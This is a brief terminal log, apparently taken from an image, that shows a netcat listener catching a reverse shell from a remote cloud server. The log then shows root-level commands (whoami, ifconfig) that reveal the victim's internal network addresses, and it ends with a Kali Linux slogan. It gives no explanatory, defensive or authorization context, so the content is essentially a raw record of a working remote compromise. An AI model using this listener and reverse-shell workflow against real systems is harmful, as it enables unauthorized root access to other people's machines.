 [root@hcss-ecs-0d33 ~]# nc -lvvp 3333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 47.76.47.203.
Ncat: Connection from 47.76.47.203:60078.
bash: cannot set terminal process group (966789): Inappropriate ioctl for device
bash: no job control in this shell
[root@iZj6c2zunt1ococ0t5jk1nZ ~]# whoami
whoami
root
[root@iZj6c2zunt1ococ0t5jk1nZ ~]# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.22.170  netmask 255.255.192.0  broadcast 172.17.63.255
        inet6 fe80::216:3eff:fe0c:188f  prefixlen 64  scopeid 0x20<link>
KALI LINUX
"the quieter you become, the more you are able to hear"